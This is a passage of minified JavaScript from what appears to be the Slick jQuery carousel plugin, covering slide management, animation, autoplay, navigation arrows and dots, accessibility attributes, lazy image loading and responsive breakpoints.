t.proxy(s.selectHandler, s), s.setPosition = t.proxy(s.setPosition, s), s.swipeHandler = t.proxy(s.swipeHandler, s), s.dragHandler = t.proxy(s.dragHandler, s), s.keyHandler = t.proxy(s.keyHandler, s), s.instanceUid = e++, s.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, s.registerBreakpoints(), s.init(!0)
			}
		}()).prototype.activateADA = function () {
			this.$slideTrack.find(".slick-active").attr({
				"aria-hidden": "false"
			}).find("a, input, button, select").attr({
				tabindex: "0"
			})
		}, e.prototype.addSlide = e.prototype.slickAdd = function (e, i, n) {
			var o = this;
			if ("boolean" == typeof i) n = i, i = null;
			else if (i < 0 || i >= o.slideCount) return !1;
			o.unload(), "number" == typeof i ? 0 === i && 0 === o.$slides.length ? t(e).appendTo(o.$slideTrack) : n ? t(e).insertBefore(o.$slides.eq(i)) : t(e).insertAfter(o.$slides.eq(i)) : !0 === n ? t(e).prependTo(o.$slideTrack) : t(e).appendTo(o.$slideTrack), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slides.each(function (e, i) {
				t(i).attr("data-slick-index", e)
			}), o.$slidesCache = o.$slides, o.reinit()
		}, e.prototype.animateHeight = function () {
			var t = this;
			if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
				var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
				t.$list.animate({
					height: e
				}, t.options.speed)
			}
		}, e.prototype.animateSlide = function (e, i) {
			var n = {},
				o = this;
			o.animateHeight(), !0 === o.options.rtl && !1 === o.options.vertical && (e = -e), !1 === o.transformsEnabled ? !1 === o.options.vertical ? o.$slideTrack.animate({
				left: e
			}, o.options.speed, o.options.easing, i) : o.$slideTrack.animate({
				top: e
			}, o.options.speed, o.options.easing, i) : !1 === o.cssTransitions ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft), t({
				animStart: o.currentLeft
			}).animate({
				animStart: e
			}, {
				duration: o.options.speed,
				easing: o.options.easing,
				step: function (t) {
					t = Math.ceil(t), !1 === o.options.vertical ? (n[o.animType] = "translate(" + t + "px, 0px)", o.$slideTrack.css(n)) : (n[o.animType] = "translate(0px," + t + "px)", o.$slideTrack.css(n))
				},
				complete: function () {
					i && i.call()
				}
			})) : (o.applyTransition(), e = Math.ceil(e), !1 === o.options.vertical ? n[o.animType] = "translate3d(" + e + "px, 0px, 0px)" : n[o.animType] = "translate3d(0px," + e + "px, 0px)", o.$slideTrack.css(n), i && setTimeout(function () {
				o.disableTransition(), i.call()
			}, o.options.speed))
		}, e.prototype.getNavTarget = function () {
			var e = this.options.asNavFor;
			return e && null !== e && (e = t(e).not(this.$slider)), e
		}, e.prototype.asNavFor = function (e) {
			var i = this.getNavTarget();
			null !== i && "object" == typeof i && i.each(function () {
				var i = t(this).slick("getSlick");
				i.unslicked || i.slideHandler(e, !0)
			})
		}, e.prototype.applyTransition = function (t) {
			var e = this,
				i = {};
			!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
		}, e.prototype.autoPlay = function () {
			var t = this;
			t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
		}, e.prototype.autoPlayClear = function () {
			this.autoPlayTimer && clearInterval(this.autoPlayTimer)
		}, e.prototype.autoPlayIterator = function () {
			var t = this,
				e = t.currentSlide + t.options.slidesToScroll;
			t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
		}, e.prototype.buildArrows = function () {
			var e = this;
			!0 === e.options.arrows && (e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
				"aria-disabled": "true",
				tabindex: "-1"
			}))
		}, e.prototype.buildDots = function () {
			var e, i, n = this;
			if (!0 === n.options.dots && n.slideCount > n.options.slidesToShow) {
				for (n.$slider.addClass("slick-dotted"), i = t("<ul />").addClass(n.options.dotsClass), e = 0; e <= n.getDotCount(); e += 1) i.append(t("<li />").append(n.options.customPaging.call(this, n, e)));
				n.$dots = i.appendTo(n.options.appendDots), n.$dots.find("li").first().addClass("slick-active")
			}
		}, e.prototype.buildOut = function () {
			var e = this;
			e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function (e, i) {
				t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
			}), e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? t('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable")
		}, e.prototype.buildRows = function () {
			var t, e, i, n, o, s, r, a = this;
			if (n = document.createDocumentFragment(), s = a.$slider.children(), a.options.rows > 0) {
				for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
					var l = document.createElement("div");
					for (e = 0; e < a.options.rows; e++) {
						var c = document.createElement("div");
						for (i = 0; i < a.options.slidesPerRow; i++) {
							var d = t * r + (e * a.options.slidesPerRow + i);
							s.get(d) && c.appendChild(s.get(d))
						}
						l.appendChild(c)
					}
					n.appendChild(l)
				}
				a.$slider.empty().append(n), a.$slider.children().children().children().css({
					width: 100 / a.options.slidesPerRow + "%",
					display: "inline-block"
				})
			}
		}, e.prototype.checkResponsive = function (e, i) {
			var n, o, s, r = this,
				a = !1,
				l = r.$slider.width(),
				c = window.innerWidth || t(window).width();
			if ("window" === r.respondTo ? s = c : "slider" === r.respondTo ? s = l : "min" === r.respondTo && (s = Math.min(c, l)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
				for (n in o = null, r.breakpoints) r.breakpoints.hasOwnProperty(n) && (!1 === r.originalSettings.mobileFirst ? s < r.breakpoints[n] && (o = r.breakpoints[n]) : s > r.breakpoints[n] && (o = r.breakpoints[n]));
				null !== o ? null !== r.activeBreakpoint ? (o !== r.activeBreakpoint || i) && (r.activeBreakpoint = o, "unslick" === r.breakpointSettings[o] ? r.unslick(o) : (r.options = t.extend({}, r.originalSettings, r.breakpointSettings[o]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), a = o) : (r.activeBreakpoint = o, "unslick" === r.breakpointSettings[o] ? r.unslick(o) : (r.options = t.extend({}, r.originalSettings, r.breakpointSettings[o]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), a = o) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), a = o), e || !1 === a || r.$slider.trigger("breakpoint", [r, a])
			}
		}, e.prototype.changeSlide = function (e, i) {
			var n, o, s = this,
				r = t(e.currentTarget);
			switch (r.is("a") && e.preventDefault(), r.is("li") || (r = r.closest("li")), n = s.slideCount % s.options.slidesToScroll != 0 ? 0 : (s.slideCount - s.currentSlide) % s.options.slidesToScroll, e.data.message) {
				case "previous":
					o = 0 === n ? s.options.slidesToScroll : s.options.slidesToShow - n, s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide - o, !1, i);
					break;
				case "next":
					o = 0 === n ? s.options.slidesToScroll : n, s.slideCount > s.options.slidesToShow && s.slideHandler(s.currentSlide + o, !1, i);
					break;
				case "index":
					var a = 0 === e.data.index ? 0 : e.data.index || r.index() * s.options.slidesToScroll;
					s.slideHandler(s.checkNavigable(a), !1, i), r.children().trigger("focus");
					break;
				default:
					return
			}
		}, e.prototype.checkNavigable = function (t) {
			var e, i;
			if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
			else
				for (var n in e) {
					if (t < e[n]) {
						t = i;
						break
					}
					i = e[n]
				}
			return t
		}, e.prototype.cleanUpEvents = function () {
			var e = this;
			e.options.dots && null !== e.$dots && (t("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", t.proxy(e.interrupt, e, !0)).off("mouseleave.slick", t.proxy(e.interrupt, e, !1)), !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)), e.$slider.off("focus.slick blur.slick"), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide), !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), t(document).off(e.visibilityChange, e.visibility), e.cleanUpSlideEvents(), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().off("click.slick", e.selectHandler), t(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), t(window).off("resize.slick.slick-" + e.instanceUid, e.resize), t("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition)
		}, e.prototype.cleanUpSlideEvents = function () {
			var e = this;
			e.$list.off("mouseenter.slick", t.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", t.proxy(e.interrupt, e, !1))
		}, e.prototype.cleanUpRows = function () {
			var t, e = this;
			e.options.rows > 0 && ((t = e.$slides.children().children()).removeAttr("style"), e.$slider.empty().append(t))
		}, e.prototype.clickHandler = function (t) {
			!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
		}, e.prototype.destroy = function (e) {
			var i = this;
			i.autoPlayClear(), i.touchObject = {}, i.cleanUpEvents(), t(".slick-cloned", i.$slider).detach(), i.$dots && i.$dots.remove(), i.$prevArrow && i.$prevArrow.length && (i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove()), i.$nextArrow && i.$nextArrow.length && (i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove()), i.$slides && (i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () {
				t(this).attr("style", t(this).data("originalStyling"))
			}), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.detach(), i.$list.detach(), i.$slider.append(i.$slides)), i.cleanUpRows(), i.$slider.removeClass("slick-slider"), i.$slider.removeClass("slick-initialized"), i.$slider.removeClass("slick-dotted"), i.unslicked = !0, e || i.$slider.trigger("destroy", [i])
		}, e.prototype.disableTransition = function (t) {
			var e = this,
				i = {};
			i[e.transitionType] = "", !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
		}, e.prototype.fadeSlide = function (t, e) {
			var i = this;
			!1 === i.cssTransitions ? (i.$slides.eq(t).css({
				zIndex: i.options.zIndex
			}), i.$slides.eq(t).animate({
				opacity: 1
			}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
				opacity: 1,
				zIndex: i.options.zIndex
			}), e && setTimeout(function () {
				i.disableTransition(t), e.call()
			}, i.options.speed))
		}, e.prototype.fadeSlideOut = function (t) {
			var e = this;
			!1 === e.cssTransitions ? e.$slides.eq(t).animate({
				opacity: 0,
				zIndex: e.options.zIndex - 2
			}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
				opacity: 0,
				zIndex: e.options.zIndex - 2
			}))
		}, e.prototype.filterSlides = e.prototype.slickFilter = function (t) {
			var e = this;
			null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
		}, e.prototype.focusHandler = function () {
			var e = this;
			e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (i) {
				i.stopImmediatePropagation();
				var n = t(this);
				setTimeout(function () {
					e.options.pauseOnFocus && (e.focussed = n.is(":focus"), e.autoPlay())
				}, 0)
			})
		}, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function () {
			return this.currentSlide
		}, e.prototype.getDotCount = function () {
			var t = this,
				e = 0,
				i = 0,
				n = 0;
			if (!0 === t.options.infinite)
				if (t.slideCount <= t.options.slidesToShow) ++n;
				else
					for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
			else if (!0 === t.options.centerMode) n = t.slideCount;
			else if (t.options.asNavFor)
				for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
			else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
			return n - 1
		}, e.prototype.getLeft = function (t) {
			var e, i, n, o, s = this,
				r = 0;
			return s.slideOffset = 0, i = s.$slides.first().outerHeight(!0), !0 === s.options.infinite ? (s.slideCount > s.options.slidesToShow && (s.slideOffset = s.slideWidth * s.options.slidesToShow * -1, o = -1, !0 === s.options.vertical && !0 === s.options.centerMode && (2 === s.options.slidesToShow ? o = -1.5 : 1 === s.options.slidesToShow && (o = -2)), r = i * s.options.slidesToShow * o), s.slideCount % s.options.slidesToScroll != 0 && t + s.options.slidesToScroll > s.slideCount && s.slideCount > s.options.slidesToShow && (t > s.slideCount ? (s.slideOffset = (s.options.slidesToShow - (t - s.slideCount)) * s.slideWidth * -1, r = (s.options.slidesToShow - (t - s.slideCount)) * i * -1) : (s.slideOffset = s.slideCount % s.options.slidesToScroll * s.slideWidth * -1, r = s.slideCount % s.options.slidesToScroll * i * -1))) : t + s.options.slidesToShow > s.slideCount && (s.slideOffset = (t + s.options.slidesToShow - s.slideCount) * s.slideWidth, r = (t + s.options.slidesToShow - s.slideCount) * i), s.slideCount <= s.options.slidesToShow && (s.slideOffset = 0, r = 0), !0 === s.options.centerMode && s.slideCount <= s.options.slidesToShow ? s.slideOffset = s.slideWidth * Math.floor(s.options.slidesToShow) / 2 - s.slideWidth * s.slideCount / 2 : !0 === s.options.centerMode && !0 === s.options.infinite ? s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2) - s.slideWidth : !0 === s.options.centerMode && (s.slideOffset = 0, s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2)), e = !1 === s.options.vertical ? t * s.slideWidth * -1 + s.slideOffset : t * i * -1 + r, !0 === s.options.variableWidth && (n = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(t) : s.$slideTrack.children(".slick-slide").eq(t + s.options.slidesToShow), e = !0 === s.options.rtl ? n[0] ? -1 * (s.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === s.options.centerMode && (n = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(t) : s.$slideTrack.children(".slick-slide").eq(t + s.options.slidesToShow + 1), e = !0 === s.options.rtl ? n[0] ? -1 * (s.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (s.$list.width() - n.outerWidth()) / 2)), e
		}, e.prototype.getOption = e.prototype.slickGetOption = function (t) {
			return this.options[t]
		}, e.prototype.getNavigableIndexes = function () {
			var t, e = this,
				i = 0,
				n = 0,
				o = [];
			for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
			return o
		}, e.prototype.getSlick = function () {
			return this
		}, e.prototype.getSlideCount = function () {
			var e, i, n = this;
			return i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0, !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each(function (o, s) {
				if (s.offsetLeft - i + t(s).outerWidth() / 2 > -1 * n.swipeLeft) return e = s, !1
			}), Math.abs(t(e).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
		}, e.prototype.goTo = e.prototype.slickGoTo = function (t, e) {
			this.changeSlide({
				data: {
					message: "index",
					index: parseInt(t)
				}
			}, e)
		}, e.prototype.init = function (e) {
			var i = this;
			t(i.$slider).hasClass("slick-initialized") || (t(i.$slider).addClass("slick-initialized"), i.buildRows(), i.buildOut(), i.setProps(), i.startLoad(), i.loadSlider(), i.initializeEvents(), i.updateArrows(), i.updateDots(), i.checkResponsive(!0), i.focusHandler()), e && i.$slider.trigger("init", [i]), !0 === i.options.accessibility && i.initADA(), i.options.autoplay && (i.paused = !1, i.autoPlay())
		}, e.prototype.initADA = function () {
			var e = this,
				i = Math.ceil(e.slideCount / e.options.slidesToShow),
				n = e.getNavigableIndexes().filter(function (t) {
					return t >= 0 && t < e.slideCount
				});
			e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
				"aria-hidden": "true",
				tabindex: "-1"
			}).find("a, input, button, select").attr({
				tabindex: "-1"
			}), null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function (i) {
				var o = n.indexOf(i);
				if (t(this).attr({
						role: "tabpanel",
						id: "slick-slide" + e.instanceUid + i,
						tabindex: -1
					}), -1 !== o) {
					var s = "slick-slide-control" + e.instanceUid + o;
					t("#" + s).length && t(this).attr({
						"aria-describedby": s
					})
				}
			}), e.$dots.attr("role", "tablist").find("li").each(function (o) {
				var s = n[o];
				t(this).attr({
					role: "presentation"
				}), t(this).find("button").first().attr({
					role: "tab",
					id: "slick-slide-control" + e.instanceUid + o,
					"aria-controls": "slick-slide" + e.instanceUid + s,
					"aria-label": o + 1 + " of " + i,
					"aria-selected": null,
					tabindex: "-1"
				})
			}).eq(e.currentSlide).find("button").attr({
				"aria-selected": "true",
				tabindex: "0"
			}).end());
			for (var o = e.currentSlide, s = o + e.options.slidesToShow; o < s; o++) e.options.focusOnChange ? e.$slides.eq(o).attr({
				tabindex: "0"
			}) : e.$slides.eq(o).removeAttr("tabindex");
			e.activateADA()
		}, e.prototype.initArrowEvents = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
				message: "previous"
			}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
				message: "next"
			}, t.changeSlide), !0 === t.options.accessibility && (t.$prevArrow.on("keydown.slick", t.keyHandler), t.$nextArrow.on("keydown.slick", t.keyHandler)))
		}, e.prototype.initDotEvents = function () {
			var e = this;
			!0 === e.options.dots && e.slideCount > e.options.slidesToShow && (t("li", e.$dots).on("click.slick", {
				message: "index"
			}, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && e.slideCount > e.options.slidesToShow && t("li", e.$dots).on("mouseenter.slick", t.proxy(e.interrupt, e, !0)).on("mouseleave.slick", t.proxy(e.interrupt, e, !1))
		}, e.prototype.initSlideEvents = function () {
			var e = this;
			e.options.pauseOnHover && (e.$list.on("mouseenter.slick", t.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", t.proxy(e.interrupt, e, !1)))
		}, e.prototype.initializeEvents = function () {
			var e = this;
			e.initArrowEvents(), e.initDotEvents(), e.initSlideEvents(), e.$list.on("touchstart.slick mousedown.slick", {
				action: "start"
			}, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
				action: "move"
			}, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
				action: "end"
			}, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
				action: "end"
			}, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), t(document).on(e.visibilityChange, t.proxy(e.visibility, e)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), t(window).on("orientationchange.slick.slick-" + e.instanceUid, t.proxy(e.orientationChange, e)), t(window).on("resize.slick.slick-" + e.instanceUid, t.proxy(e.resize, e)), t("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), t(e.setPosition)
		}, e.prototype.initUI = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
		}, e.prototype.keyHandler = function (t) {
			var e = this;
			t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
				data: {
					message: !0 === e.options.rtl ? "next" : "previous"
				}
			}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
				data: {
					message: !0 === e.options.rtl ? "previous" : "next"
				}
			}))
		}, e.prototype.lazyLoad = function () {
			var e, i, n, o = this;

			function s(e) {
				t("img[data-lazy]", e).each(function () {
					var e = t(this),
						i = t(this).attr("data-lazy"),
						n = t(this).attr("data-srcset"),
						s = t(this).attr("data-sizes") || o.$slider.attr("data-sizes"),
						r = document.createElement("img");
					r.onload = function () {
						e.animate({
							opacity: 0
						}, 100, function () {
							n && (e.attr("srcset", n), s && e.attr("sizes", s)), e.attr("src", i).animate({
								opacity: 1
							}, 200, function () {
								e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
							}), o.$slider.trigger("lazyLoaded", [o, e, i])
						})
					}, r.onerror = function () {
						e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i])
					}, r.src = i
				})
			}
			if (!0 === o.options.centerMode ? !0 === o.options.infinite ? n = (i = o.currentSlide + (o.options.slidesToShow / 2 + 1)) + o.options.slidesToShow + 2 : (i = Math.max(0, o.currentSlide - (o.options.slidesToShow / 2 + 1)), n = o.options.slidesToShow / 2 + 1 + 2 + o.currentSlide) : (i = o.options.infinite ? o.options.slidesToShow + o.currentSlide : o.currentSlide, n = Math.ceil(i + o.options.slidesToShow), !0 === o.options.fade && (i > 0 && i--, n <= o.slideCount && n++)), e = o.$slider.find(".slick-slide").slice(i, n), "anticipated" === o.options.lazyLoad)
				for (var r = i - 1, a = n, l = o.$slider.find(".slick-slide"), c = 0; c < o.options.slidesToScroll; c++) r < 0 && (r = o.slideCount - 1), e = (e = e.add(l.eq(r))).add(l.eq(a)), r--, a++;
			s(e), o.slideCount <= o.options.slidesToShow ? s(o.$slider.find(".slick-slide")) : o.currentSlide >= o.slideCount - o.options.slidesToShow ? s(o.$slider.find(".slick-cloned").slice(0, o.options.slidesToShow)) : 0 === o.currentSlide && s(o.$slider.find(".slick-cloned").slice(-1 * o.options.slidesToShow))
		}, e.prototype.loadSlider = function () {
			var t = this;
			t.setPosition(), t.$slideTrack.css({
				opacity: 1
			}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
		}, e.prototype.next = e.prototype.slickNext = function () {
			this.changeSlide({
				data: {
					message: "next"
				}
			})
		}, e.prototype.orientationChange = function () {
			this.checkResponsive(), this.setPosition()
		}, e.prototype.pause = e.prototype.slickPause = function () {
			this.autoPlayClear(), this.paused = !0
		}, e.prototype.play = e.prototype.slickPlay = function () {
			var t = this;
			t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
		}, e.prototype.postSlide = function (e) {
			var i = this;
			i.unslicked || (i.$slider.trigger("afterChange", [i, e]), i.animating = !1, i.slideCount > i.options.slidesToShow && i.setPosition(), i.swipeLeft = null, i.options.autoplay && i.autoPlay(), !0 === i.options.accessibility && (i.initADA(), i.options.focusOnChange && t(i.$slides.get(i.currentSlide)).attr("tabindex", 0).focus()))
		}, e.prototype.prev = e.prototype.slickPrev = function () {
			this.changeSlide({
				data: {
					message: "previous"
				}
			})
		}, e.prototype.preventDefault = function (t) {
			t.preventDefault()
		}, e.prototype.progressiveLazyLoad = function (e) {
			e = e || 1;
			var i, n, o, s, r, a = this,
				l = t("img[data-lazy]", a.$slider);
			l.length ? (i = l.first(), n = i.attr("data-lazy"), o = i.attr("data-srcset"), s = i.attr("data-sizes") || a.$slider.attr("data-sizes"), (r = document.createElement("img")).onload = function () {
				o && (i.attr("srcset", o), s && i.attr("sizes", s)), i.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === a.options.adaptiveHeight && a.setPosition(), a.$slider.trigger("lazyLoaded", [a, i, n]), a.progressiveLazyLoad()
			}, r.onerror = function () {
				e < 3 ? setTimeout(function () {
					a.progressiveLazyLoad(e + 1)
				}, 500) : (i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), a.$slider.trigger("lazyLoadError", [a, i, n]), a.progressiveLazyLoad())
			}, r.src = n) : a.$slider.trigger("allImagesLoaded", [a])
		}, e.prototype.refresh = function (e) {
			var i, n, o = this;
			n = o.slideCount - o.options.slidesToShow, !o.options.infinite && o.currentSlide > n && (o.currentSlide = n), o.slideCount <= o.options.slidesToShow && (o.currentSlide = 0), i = o.currentSlide, o.destroy(!0), t.extend(o, o.initials, {
				currentSlide: i
			}), o.init(), e || o.changeSlide({
				data: {
					message: "index",
					index: i
				}
			}, !1)
		}, e.prototype.registerBreakpoints = function () {
			var e, i, n, o = this,
				s = o.options.responsive || null;
			if ("array" === t.type(s) && s.length) {
				for (e in o.respondTo = o.options.respondTo || "window", s)
					if (n = o.breakpoints.length - 1, s.hasOwnProperty(e)) {
						for (i = s[e].breakpoint; n >= 0;) o.breakpoints[n] && o.breakpoints[n] === i && o.breakpoints.splice(n, 1), n--;
						o.breakpoints.push(i), o.breakpointSettings[i] = s[e].settings
					}
				o.breakpoints.sort(function (t, e) {
					return o.options.mobileFirst ? t - e : e - t
				})
			}
		}, e.prototype.reinit = function () {
			var e = this;
			e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.cleanUpSlideEvents(), e.initSlideEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), e.setPosition(), e.focusHandler(), e.paused = !e.options.autoplay, e.autoPlay(), e.$slider.trigger("reInit", [e])
		}, e.prototype.resize = function () {
			var e = this;
			t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function () {
				e.windowWidth = t(window).width(), e.checkResponsive(), e.unslicked || e.setPosition()
			}, 50))
		}, e.prototype.removeSlide = e.prototype.slickRemove = function (t, e, i) {
			var n = this;
			if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
			n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
		}, e.prototype.setCSS = function (t) {
			var e, i, n = this,
				o = {};
